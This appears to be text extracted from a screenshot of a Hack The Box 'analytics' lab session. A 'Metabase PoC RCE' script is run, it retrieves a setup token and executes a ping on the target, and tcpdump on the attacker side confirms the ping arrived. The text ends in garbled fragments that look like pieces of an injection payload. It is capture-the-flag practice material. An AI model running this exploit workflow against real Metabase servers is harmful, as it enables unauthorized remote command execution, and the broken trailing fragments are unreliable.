 ┌──(env)─(marss㉿192.168.0.38)-[~/Documents/HTB/analytics/scripts]
└─$ [10/19/23 10:31:19] python analytics.py -c 'ping -c 1 10.10.15.12'
| Metabase PoC RCE |
[+] Target up.
[*] Setup-token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[+] Command executed.
┌──(env)─(marss㉿192.168.0.38)-[~/Documents/HTB/analytics/scripts]
└─$ [10/19/23 10:35:39]
┌──(marss㉿10.10.15.12)-[~/Documents/HTB/analytics/scripts]
└─$ [10/19/23 10:35:30] sudo tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:35:38.503973 IP 10.10.11.233 > 10.10.15.12: ICMP echo request, id 4, seq 0, length 64
22:35:38.504011 IP 10.10.15.12 > 10.10.11.233: ICMP echo reply, id 4, seq 0, length 64
y access
E=MSSQLS
_SCHEMA.
).exec('
)\n$$--=
E=MSSQLS
SCHEMA.
).exec('